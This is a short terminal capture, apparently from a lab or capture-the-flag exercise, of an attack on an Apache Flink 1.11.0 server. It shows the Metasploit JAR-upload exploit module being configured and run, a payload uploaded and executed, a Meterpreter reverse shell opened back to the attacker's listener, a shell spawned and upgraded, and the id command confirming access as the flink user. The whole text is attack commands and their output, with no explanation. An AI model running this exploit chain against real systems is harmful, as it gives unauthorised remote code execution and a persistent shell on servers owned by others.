 msf6 exploit(multi/http/apache_flink_jar_upload_exec) > set lhost tun0
lhost => 10.10.0.54
msf6 exploit(multi/http/apache_flink_jar_upload_exec) > exploit
[*] Started reverse TCP handler on 10.10.0.54:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Apache Flink version 1.11.0.
[*] Uploading JAR payload 'RzQCgnBFf.jar' (5259 bytes) ...
[*] Retrieving list of avialable JAR files ...
[+] Found uploaded JAR file '32ba053b-acb3-4b39-ba88-42536b7bd9b1_RzQCgnBFf.jar'
[*] Executing JAR payload '32ba053b-acb3-4b39-ba88-42536b7bd9b1_RzQCgnBFf.jar' entry class 'metasploit.Pay
load' ...
[*] Sending stage (57971 bytes) to 10.0.160.16
[*] Meterpreter session 1 opened (10.10.0.54:4444 -> 10.0.160.16:38956) at 2024-11-23 17:41:02 +0000
[*] Removing JAR file '32ba053b-acb3-4b39-ba88-42536b7bd9b1_RzQCgnBFf.jar' ...
meterpreter > shell
Process 1 created.
Channel 1 created.
script /dev/null -qc /bin/bash
flink@nexusflink:~$ id
id
uid=9999(flink) gid=9999(flink) groups=9999(flink)
flink@nexusflink:~$